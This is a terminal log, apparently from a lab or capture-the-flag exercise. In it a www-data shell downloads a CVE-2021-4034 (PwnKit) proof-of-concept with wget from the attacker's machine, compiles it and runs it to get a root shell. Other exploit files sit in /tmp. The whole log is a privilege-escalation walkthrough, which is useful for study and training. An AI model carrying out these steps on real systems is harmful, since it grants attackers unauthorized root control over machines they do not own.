 www-data@red:/tmp$ wget http://192.168.56.6:12000/cve-2021-4034-poc.c
wget http://192.168.56.6:12000/cve-2021-4034-poc.c
--2024-09-28 21:01:17--  http://192.168.56.6:12000/cve-2021-4034-poc.c
Connecting to 192.168.56.6:12000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'
/home/kali/Desktop/working
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
/home/kali/Desktop/working
2024-09-28 21:01:17 (349 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
www-data@red:/tmp$ ls
ls
40847.cpp  cve-2021-4034-poc.c  dcow  id.sh
www-data@red:/tmp$ chmod 777 cve-2021-4034-poc.c
chmod 777 cve-2021-4034-poc.c
www-data@red:/tmp$ gcc cve-2021-4034-poc.c -o poc
gcc cve-2021-4034-poc.c -o poc
www-data@red:/tmp$ ls
ls
dictionary
40847.cpp  cve-2021-4034-poc.c  dcow  id.sh  poc
www-data@red:/tmp$ chmod 777 poc
chmod 777 poc
www-data@red:/tmp$ ./poc
./poc
# whoami
whoami
root
#